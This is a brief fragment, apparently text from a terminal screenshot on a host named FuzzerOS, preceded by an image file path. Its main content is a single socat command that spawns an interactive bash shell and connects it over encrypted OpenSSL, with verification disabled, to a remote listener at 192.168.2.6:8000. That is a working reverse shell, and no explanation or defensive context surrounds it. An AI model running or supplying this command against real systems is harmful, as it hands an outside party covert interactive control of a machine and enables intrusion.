 Harry — harry@FuzzerOS: ~ — ssh harry@192.168.2.14 — 143×36
~ — harry@FuzzerOS: ~ — -bash
~ — harry@FuzzerOS: ~ — ssh harry@192.168.2.14
~ — -bash
harry@FuzzerOS:~$ socat exec:'bash -li',pty,stderr,setsid,sigint,sane openssl-connect:192.168.2.6:8000,key=$HOME/cert.pem,verify=0